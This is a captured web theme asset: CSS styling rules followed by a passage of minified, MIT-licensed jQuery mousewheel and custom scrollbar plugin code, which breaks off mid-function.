	height: 14px;
	border-radius: 3px;
    background: #4a4d81;
}

.tm-page .uk-dotnav > *:hover > *,
.tm-page .uk-dotnav > .uk-active > * {
	background: #06f306;
}

.tm-page .uk-nav-side ul a:hover {
	color: #ffd900;
}

.tm-page .mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	background-color: #ffd900;
	filter: "alpha(opacity=99)";
	-ms-filter: "alpha(opacity=99)";
}

.tm-page  .mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools, 
.tm-page  .mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
	opacity: 1;
	filter: "alpha(opacity=99)";
	-ms-filter: "alpha(opacity=99)";
}

.tm-page .uk-overlay-background {
    background: rgba(15,65,105, 0.5);
}

@media all and (min-width:650px) {
    .menu-background {
        display: none !important;
    }
}

select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	background: #fff;
}

.topbar-leftmenu-container .uk-nav-side > li:hover > a, 
.topbar-rightmenu-container .uk-nav-side > li:hover > a {
	color: #ffad00;
}


*::selection {
    color: #b5fffc;
    background-color: #1c1a3e;
}




--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/templates/yoo_peak/js/jquery.mCustomScrollbar.concat.min.js
body_size: 19098
content:
/* == jquery mousewheel plugin == Version: 3.1.13, License: MIT License (MIT) */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,{ passive: true });else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,{ passive: true });else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});
/* == malihu jquery custom scrollbar plugin == Version: 3.1.5, License: MIT License (MIT) */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(e){!function(t){var o="function"==typeof define&&define.amd,a="undefined"!=typeof module&&module.exports,n="https:"==document.location.protocol?"https:":"http:",i="cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js";o||(a?require("jquery-mousewheel")(e):e.event.special.mousewheel||e("head").append(decodeURI("%3Cscript src="+n+"//"+i+"%3E%3C/script%3E"))),t()}(function(){var t,o="mCustomScrollbar",a="mCS",n=".mCustomScrollbar",i={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},r=0,l={},s=window.attachEvent&&!window.addEventListener?1:0,c=!1,d=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],u={init:function(t){var t=e.extend(!0,{},i,t),o=f.call(this);if(t.live){var s=t.liveSelector||this.selector||n,c=e(s);if("off"===t.live)return void m(s);l[s]=setTimeout(function(){c.mCustomScrollbar(t),"once"===t.live&&c.length&&m(s)},500)}else m(s);return t.setWidth=t.set_width?t.set_width:t.setWidth,t.setHeight=t.set_height?t.set_height:t.setHeight,t.axis=t.horizontalScroll?"x":p(t.axis),t.scrollInertia=t.scrollInertia>0&&t.scrollInertia<17?17:t.scrollInertia,"object"!=typeof t.mouseWheel&&1==t.mouseWheel&&(t.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),t.mouseWheel.scrollAmount=t.mouseWheelPixels?t.mouseWheelPixels:t.mouseWheel.scrollAmount,t.mouseWheel.normalizeDelta=t.advanced.normalizeMouseWheelDelta?t.advanced.normalizeMouseWheelDelta:t.mouseWheel.normalizeDelta,t.scrollButtons.scrollType=g(t.scrollButtons.scrollType),h(t),e(o).each(function(){var o=e(this);if(!o.data(a)){o.data(a,{idx:++r,opt:t,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:o.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}});var n=o.data(a),i=n.opt,l=o.data("mcs-axis"),s=o.data("mcs-scrollbar-position"),c=o.data("mcs-theme");l&&(i.axis=l),s&&(i.scrollbarPosition=s),c&&(i.theme=c,h(i)),v.call(this),n&&i.callbacks.onCreate&&"function"==typeof i.callbacks.onCreate&&i.callbacks.onCreate.call(this),e("#mCSB_"+n.idx+"_container img:not(."+d[2]+")").addClass(d[2]),u.update.call(null,o)}})},update:function(t,o){var n=t||f.call(this);return e(n).each(function(){var t=e(this);if(t.data(a)){var n=t.data(a),i=n.opt,r=e("#mCSB_"+n.idx+"_container"),l=e("#mCSB_"+n.idx),s=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")];if(!r.length)return;n.tweenRunning&&Q(t),o&&n&&i.callbacks.onBeforeUpdate&&"function"==typeof i.callbacks.onBeforeUpdate&&i.callbacks.onBeforeUpdate.call(this),t.hasClass(d[3])&&t.removeClass(d[3]),t.hasClass(d[4])&&t.removeClass(d[4]),l.css("max-height","none"),l.height()!==t.height()&&l.css("max-height",t.height()),_.call(this),"y"===i.axis||i.advanced.autoExpandHorizontalScroll||r.css("width",x(r)),n.overflowed=y.call(this),M.call(this),i.autoDraggerLength&&S.call(this),b.call(this),T.call(this);var c=[Math.abs(r[0].offsetTop),Math.abs(r[0].offsetLeft)];"x"!==i.axis&&(n.overflowed[0]?s[0].height()>s[0].parent().height()?B.call(this):(G(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}),n.contentReset.y=null):(B.call(this),"y"===i.axis?k.call(this):"yx"===i.axis&&n.overflowed[1]&&G(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==i.axis&&(n.overflowed[1]?s[1].width()>s[1].parent().width()?B.call(this):(G(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}),n.contentReset.x=null):(B.call(this),"x"===i.axis?k.call(this):"yx"===i.axis&&n.overflowed[0]&&G(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),o&&n&&(2===o&&i.callbacks.onImageLoad&&"function"==typeof i.callbacks.onImageLoad?i.callbacks.onImageLoad.call(this):3===o&&i.callbacks.onSelectorChange&&"function"==typeof i.callbacks.onSelectorChange?i.callbacks.onSelectorChange.call(this):i.callbacks.onUpdate&&"function"==typeof i.callbacks.onUpdate&&i.callbacks.onUpdate.call(this)),N.call(this)}})},scrollTo:function(t,o){if("undefined"!=typeof t&&null!=t){var n=f.call(this);return e(n).each(function(){var n=e(this);if(n.data(a)){var i=n.data(a),r=i.opt,l={trigger:"external",scrollInertia:r.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},s=e.extend(!0,{},l,o),c=Y.call(this,t),d=s.scrollInertia>0&&s.scrollInertia<17?17:s.scrollInertia;c[0]=X.call(this,c[0],"y"),c[1]=X.call(this,c[1],"x"),s.moveDragger&&(c[0]*=i.scrollRatio.y,c[1]*=i.scrollRatio.x),s.dur=ne()?0:d,setTimeout(function(){null!==c[0]&&"undefined"!=typeof c[0]&&"x"!==r.axis&&i.overflowed[0]&&(s.dir="y",s.overwrite="all",G(n,c[0].toString(),s)),null!==c[1]&&"undefined"!=typeof c[1]&&"y"!==r.axis&&i.overflowed[1]&&(s.dir="x",s.overwrite="none",G(n,c[1].toString(),s))},s.timeout)}})}},stop:function(){var t=f.call(this);return e(t).each(function(){var t=e(this);t.data(a)&&Q(t)})},disable:function(t){var o=f.call(this);return e(o).each(function(){var o=e(this);if(o.data(a)){o.data(a);N.call(this,"remove"),k.call(this),t&&B.call(this),M.call(this,!0),o.addClass(d[3])}})},destroy:function(){var t=f.call(this);return e(t).each(function(){var n=e(this);if(n.data(a)){var i=n.data(a),r=i.opt,l=e("#mCSB_"+i.idx),s=e("#mCSB_"+i.idx+"_container"),c=e(".mCSB_"+i.idx+"_scrollbar");r.live&&m(r.liveSelector||e(t).selector),N.call(this,"remove"),k.call(this),B.call(this),n.removeData(a),$(this,"mcs"),c.remove(),s.find("img."+d[2]).removeClass(d[2]),l.replaceWith(s.contents()),n.removeClass(o+" _"+a+"_"+i.idx+" "+d[6]+" "+d[7]+" "+d[5]+" "+d[3]).addClass(d[4])}})}},f=function(){return"object"!=typeof e(this)||e(this).length<1?n:this},h=function(t){var o=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],a=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],n=["minimal","minimal-dark"],i=["minimal","minimal-dark"],r=["minimal","minimal-dark"];t.autoDraggerLength=e.inArray(t.theme,o)>-1?!1:t.autoDraggerLength,t.autoExpandScrollbar=e.inArray(t.theme,a)>-1?!1:t.autoExpandScrollbar,t.scrollButtons.enable=e.inArray(t.theme,n)>-1?!1:t.scrollButtons.enable,t.autoHideScrollbar=e.inArray(t.theme,i)>-1?!0:t.autoHideScrollbar,t.scrollbarPosition=e.inArray(t.theme,r)>-1?"outside":t.scrollbarPosition},m=function(e){l[e]&&(clearTimeout(l[e]),$(l,e))},p=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},g=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},v=function(){var t=e(this),n=t.data(a),i=n.opt,r=i.autoExpandScrollbar?" "+d[1]+"_expand":"",l=["<div id='mCSB_"+n.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+n.idx+"_scrollbar mCS-"+i.theme+" mCSB_scrollTools_vertical"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+n.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+n.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+n.idx+"_scrollbar mCS-"+i.theme+" mCSB_scrollTools_horizontal"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+n.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],s="yx"===i.axis?"mCSB_vertical_horizontal":"x"===i.axis?"mCSB_horizontal":"mCSB_vertical",c="yx"===i.axis?l[0]+l[1]:"x"===i.axis?l[1]:l[0],u="yx"===i.axis?"<div id='mCSB_"+n.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",f=i.autoHideScrollbar?" "+d[6]:"",h="x"!==i.axis&&"rtl"===n.langDir?" "+d[7]:"";i.setWidth&&t.css("width",i.setWidth),i.setHeight&&t.css("height",i.setHeight),i.setLeft="y"!==i.axis&&"rtl"===n.langDir?"989999px":i.setLeft,t.addClass(o+" _"+a+"_"+n.idx+f+h).wrapInner("<div id='mCSB_"+n.idx+"' class='mCustomScrollBox mCS-"+i.theme+" "+s+"'><div id='mCSB_"+n.idx+"_container' class='mCSB_container' style='position:relative; top:"+i.setTop+"; left:"+i.setLeft+";' dir='"+n.langDir+"' /></div>");var m=e("#mCSB_"+n.idx),p=e("#mCSB_"+n.idx+"_container");"y"===i.axis||i.advanced.autoExpandHorizontalScroll||p.css("width",x(p)),"outside"===i.scrollbarPosition?("static"===t.css("position")&&t.css("position","relative"),t.css("overflow","visible"),m.addClass("mCSB_outside").after(c)):(m.addClass("mCSB_inside").append(c),p.wrap(u)),w.call(this);var g=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")];g[0].css("min-height",g[0].height()),g[1].css("min-width",g[1].width())},x=function(t){var o=[t[0].scrollWidth,Math.max.apply(Math,t.children().map(function(){return e(this).outerWidth(!0)}).get())],a=t.parent().width();return o[0]>a?o[0]:o[1]>a?o[1]:"100%"},_=function(){var t=e(this),o=t.data(a),n=o.opt,i=e("#mCSB_"+o.idx+"_container");if(n.advanced.autoExpandHorizontalScroll&&"y"!==n.axis){i.css({width:"auto","min-width":0,"overflow-x":"scroll"});var r=Math.ceil(i[0].scrollWidth);3===n.advanced.autoExpandHorizontalScroll||2!==n.advanced.autoExpandHorizontalScroll&&r>i.parent().width()?i.css({width:r,"min-width":"100%","overflow-x":"inherit"}):i.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(i[0].getBoundingClientRect().right+.4)-Math.floor(i[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap()}},w=function(){var t=e(this),o=t.data(a),n=o.opt,i=e(".mCSB_"+o.idx+"_scrollbar:first"),r=oe(n.scrollButtons.tabindex)?"tabindex='"+n.scrollButtons.tabindex+"'":"",l=["<a href='#' class='"+d[13]+"' "+r+" />","<a href='#' class='"+d[14]+"' "+r+" />","<a href='#' class='"+d[15]+"' "+r+" />","<a href='#' class='"+d[16]+"' "+r+" />"],s=["x"===n.axis?l[2]:l[0],"x"===n.axis?l[3]:l[1],l[2],l[3]];n.scrollButtons.enable&&i.prepend(s[0]).append(s[1]).next(".mCSB_scrollTools").prepend(s[2]).append(s[3])},S=function(){var t=e(this),o=t.data(a),n=e("#mCSB_"+o.idx),i=e("#mCSB_"+o.idx+"_container"),r=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")],l=[n.height()/i.outerHeight(!1),n.width()/i.outerWidth(!1)],c=[parseInt(r[0].css("min-height")),Math.round(l[0]*r[0].parent().height()),parseInt(r[1].css("min-width")),Math.round(l[1]*r[1].parent().width())],d=s&&c[1]<c[0]?c[0]:c[1],u=s&&c[3]<c[2]?c[2]:c[3];r[0].css({height:d,"max-height":r[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":c[0]+"px"}),r[1].css({width:u,"max-width":r[1].parent().width()-10})},b=function(){var t=e(this),o=t.data(a),n=e("#mCSB_"+o.idx),i=e("#mCSB_"+o.idx+"_container"),r=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")],l=[i.outerHeight(!1)-n.height(),i.outerWidth(!1)-n.width()],s=[l[0]/(r[0].parent().height()-r[0].height()),l[1]/(r[1].parent().width()-r[1].width())];o.scrollRatio={y:s[0],x:s[1]}},C=function(e,t,o){var a=o?d[0]+"_expanded":"",n=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(d[0]+" "+a),n.toggleClass(d[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(d[0]),n.removeClass(d[1])):(e.addClass(d[0]),n.addClass(d[1])))},y=function(){var t=e(this),o=t.data(a),n=e("#mCSB_"+o.idx),i=e("#mCSB_"+o.idx+"_container"),r=null==o.overflowed?i.height():i.outerHeight(!1),l=null==o.overflowed?i.width():i.outerWidth(!1),s=i[0].scrollHeight,c=i[0].scrollWidth;return s>r&&(r=s),c>l&&(l=c),[r>n.height(),l>n.width()]},B=function(){var t=e(this),o=t.data(a),n=o.opt,i=e("#mCSB_"+o.idx),r=e("#mCSB_"+o.idx+"_container"),l=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")];if(Q(t),("x"!==n.axis&&!o.overflowed[0]||"y"===n.axis&&o.overflowed[0])&&(l[0].add(r).css("top",0),G(t,"_resetY")),"y"!==n.axis&&!o.overflowed[1]||"x"===n.axis&&o.overflowed[1]){var s=dx=0;"rtl"===o.langDir&&(s=i.width()-r.outerWidth(!1),dx=Math.abs(s/o.scrollRatio.x)),r.css("left",s),l[1].css("left",dx),G(t,"_resetX")}},T=function(){function t(){r=setTimeout(function(){e.event.special.mousewheel?(clearTimeout(r),W.call(o[0])):t()},100)}var o=e(this),n=o.data(a),i=n.opt;if(!n.bindEvents){if(I.call(this),i.contentTouchScroll&&D.call(this),E.call(this),i.mouseWheel.enable){var r;t()}P.call(this),U.call(this),i.advanced.autoScrollOnFocus&&H.call(this),i.scrollButtons.enable&&F.call(this),i.keyboard.enable&&q.call(this),n.bindEvents=!0}},k=function(){var t=e(this),o=t.data(a),n=o.opt,i=a+"_"+o.idx,r=".mCSB_"+o.idx+"_scrollbar",l=e("#mCSB_"+o.idx+",#mCSB_"+o.idx+"_container,#mCSB_"+o.idx+"_container_wrapper,"+r+" ."+d[12]+",#mCSB_"+o.idx+"_dragger_vertical,#mCSB_"+o.idx+"_dragger_horizontal,"+r+">a"),s=e("#mCSB_"+o.idx+"_container");n.advanced.releaseDraggableSelectors&&l.add(e(n.advanced.releaseDraggableSelectors)),n.advanced.extraDraggableSelectors&&l.add(e(n.advanced.extraDraggableSelectors)),o.bindEvents&&(e(document).add(e(!A()||top.document)).unbind("."+i),l.each(function(){e(this).unbind("."+i)}),clearTimeout(t[0]._focusTimeout),$(t[0],"_focusTimeout"),clearTimeout(o.sequential.step),$(o.sequential,"step"),clearTimeout(s[0].onCompleteTimeout),$(s[0],"onCompleteTimeout"),o.bindEvents=!1)},M=function(t){var o=e(this),n=o.data(a),i=n.opt,r=e("#mCSB_"+n.idx+"_container_wrapper"),l=r.length?r:e("#mCSB_"+n.idx+"_container"),s=[e("#mCSB_"+n.idx+"_scrollbar_vertical"),e("#mCSB_"+n.idx+"_scrollbar_horizontal")],c=[s[0].find(".mCSB_dragger"),s[1].find(".mCSB_dragger")];"x"!==i.axis&&(n.overflowed[0]&&!t?(s[0].add(c[0]).add(s[0].children("a")).css("display","block"),l.removeClass(d[8]+" "+d[10])):(i.alwaysShowScrollbar?(2!==i.alwaysShowScrollbar&&c[0].css("display","none"),l.removeClass(d[10])):(s[0].css("display","none"),l.addClass(d[10])),l.addClass(d[8]))),"y"!==i.axis&&(n.overflowed[1]&&!t?(s[1].add(c[1]).add(s[1].children("a")).css("display","block"),l.removeClass(d[9]+" "+d[11])):(i.alwaysShowScrollbar?(2!==i.alwaysShowScrollbar&&c[1].css("display","none"),l.removeClass(d[11])):(s[1].css("display","none"),l.addClass(d[11])),l.addClass(d[9]))),n.overflowed[0]||n.overflowed[1]?o.removeClass(d[5]):o.addClass(d[5])},O=function(t){var o=t.type,a=t.target.ownerDocument!==document&&null!==frameElement?[e(frameElement).offset().top,e(frameElement).offset().left]:null,n=A()&&t.target.ownerDocument!==top.document&&null!==frameElement?[e(t.view.frameElement).offset().top,e(t.view.frameElement).offset().left]:[0,0];switch(o){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return a?[t.originalEvent.pageY-a[0]+n[0],t.originalEvent.pageX-a[1]+n[1],!1]:[t.originalEvent.pageY,t.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var i=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0],r=t.originalEvent.touches.length||t.originalEvent.changedTouches.length;return t.target.ownerDocument!==document?[i.screenY,i.screenX,r>1]:[i.pageY,i.pageX,r>1];default:return a?[t.pageY-a[0]+n[0],t.pageX-a[1]+n[1],!1]:[t.pageY,t.pageX,!1]}},I=function(){function t(e,t,a,n){if(h[0].idleTimer=d.scrollInertia<233?250:0,o.attr("id")===f[1])var i="x",s=(o[0].offsetLeft-t+n)*l.scrollRatio.x;else var i="y",s=(o[0].offsetTop-e+a)*l.scrollRatio.y;G(r,s.toString(),{dir:i,drag:!0})}var o,n,i,r=e(this),l=r.data(a),d=l.opt,u=a+"_"+l.idx,f=["mCSB_"+l.idx+"_dragger_vertical","mCSB_"+l.idx+"_dragger_horizontal"],h=e("#mCSB_"+l.idx+"_container"),m=e("#"+f[0]+",#"+f[1]),p=d.advanced.releaseDraggableSelectors?m.add(e(d.advanced.releaseDraggableSelectors)):m,g=d.advanced.extraDraggableSelectors?e(!A()||top.document).add(e(d.advanced.extraDraggableSelectors)):e(!A()||top.document);m.bind("contextmenu."+u,function(e){e.preventDefault()}).bind("mousedown."+u+" touchstart."+u+" pointerdown."+u+" MSPointerDown."+u,function(t){if(t.stopImmediatePropagation(),t.preventDefault(),ee(t)){c=!0,s&&(document.onselectstart=function(){return!1}),L.call(h,!1),Q(r),o=e(this);var a=o.offset(),l=O(t)[0]-a.top,u=O(t)[1]-a.left,f=o.height()+a.top,m=o.width()+a.left;f>l&&l>0&&m>u&&u>0&&(n=l,i=u),C(o,"active",d.autoExpandScrollbar)}}).bind("touchmove."+u,function(e){e.stopImmediatePropagation(),e.preventDefault();var a=o.offset(),r=O(e)[0]-a.top,l=O(e)[1]-a.left;t(n,i,r,l)}),e(document).add(g).bind("mousemove."+u+" pointermove."+u+" MSPointerMove."+u,function(e){if(o){var a=o.offset(),r=O(e)[0]-a.top,l=O(e)[1]-a.left;if(n===r&&i===l)return;t(n,i,r,l)}}).add(p).bind("mouseup."+u+" touchend."+u+" pointerup."+u+" MSPointerUp."+u,function(){o&&(C(o,"active",d.autoExpandScrollbar),o=null),c=!1,s&&(document.onselectstart=null),L.call(h,!0)})},D=function(){function o(e){if(!te(e)||c||O(e)[2])return void(t=0);t=1,b=0,C=0,d=1,y.removeClass("mCS_touch_action");var o=I.offset();u=O(e)[0]-o.top,f=O(e)[1]-o.left,z=[O(e)[0],O(e)[1]]}function n(e){if(te(e)&&!c&&!O(e)[2]&&(T.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),(!C||b)&&d)){g=K();var t=M.offset(),o=O(e)[0]-t.top,a=O(e)[1]-t.left,n="mcsLinearOut";if(E.push(o),W.push(a),z[2]=Math.abs(O(e)[0]-z[0]),z[3]=Math.abs(O(e)[1]-z[1]),B.overflowed[0])var i=D[0].parent().height()-D[0].height(),r=u-o>0&&o-u>-(i*B.scrollRatio.y)&&(2*z[3]<z[2]||"yx"===T.axis);if(B.overflowed[1])var l=D[1].parent().width()-D[1].width(),h=f-a>0&&a-f>-(l*B.scrollRatio.x)&&(2*z[2]<z[3]||"yx"===T.axis);r||h?(U||e.preventDefault(),b=1):(C=1,y.addClass("mCS_touch_action")),U&&e.preventDefault(),w="yx"===T.axis?[u-o,f-a]:"x"===T.axis?[null,f-a]:[u-o,null],I[0].idleTimer=250,B.overflowed[0]&&s(w[0],R,n,"y","all",!0),B.overflowed[1]&&s(w[1],R,n,"x",L,!0)}}function i(e){if(!te(e)||c||O(e)[2])return void(t=0);t=1,e.stopImmediatePropagation(),Q(y),p=K();var o=M.offset();h=O(e)[0]-o.top,m=O(e)[1]-o.left,E=[],W=[]}function r(e){if(te(e)&&!c&&!O(e)[2]){d=0,e.stopImmediatePropagation(),b=0,C=0,v=K();var t=M.offset(),o=O(e)[0]-t.top,a=O(e)[1]-t.left;if(!(v-g>30)){_=1e3/(v-p);var n="mcsEaseOut",i=2.5>_,r=i?[E[E.length-2],W[W.length-2]]:[0,0];x=i?[o-r[0],a-r[1]]:[o-h,a-m];var u=[Math.abs(x[0]),Math.abs(x[1])];_=i?[Math.abs(x[0]/4),Math.abs(x[1]/4)]:[_,_];var 